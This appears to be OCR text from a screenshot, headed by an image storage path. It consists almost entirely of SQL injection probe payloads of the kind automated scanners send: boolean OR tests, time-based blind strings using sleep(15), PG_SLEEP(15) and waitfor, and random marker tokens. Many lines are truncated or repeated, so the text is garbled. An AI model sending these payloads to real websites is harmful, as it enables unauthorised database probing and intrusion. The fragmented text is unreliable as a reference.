
-1' OR 2+280-280-
-1" OR 2+190-190-
MmzHrrdb
GRLpGpAG
1=0+0+0+1 or
1=0+0+0+1 --
'jASZcnqT'='
Hrrdb
MmzHrrdb
MmzHrrdb
MmzHrrdb
MmzHrrdb
MmzHrrdb
-1' OR 2+616-616-
-1' OR 2+390-390-
-1" OR 2+646-646-
if
1=0+0+0+1 --
1=0+0+0+1 or
1=0+0+0+1 --
'GoZH4rqF'='
ate(),sleep(15),0))XOR'Z
b0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
CpjJwWHV
(select(0)from(select(sleep(15)))v)/*'+
CpjJwWHV
CpjJwWH
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/
MmzHrrdbdDVk50iF'
CpjJwWHV
-1 OR 2+354-354-
-1 OR 2+28
OR 525=(SELECT
1=0+0+0+1 --
1=0+0+
525 FROM
PG_SLEEP(15))--
MmzHrrdbYuvkIsEj')
GRLpGpAG
if(now()=sysdate(),sleep(15),0)
CpjJwWHV0'
OR 431=(SELECT
431 FROM
PG_SLEEP(15))--
w()=sysdate(),sleep(15),0))XOR'Z
UZJglwlz0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
(select(0)from(select(sleep(15)))v)/*'+
UZJglwlz-1 waitfor
G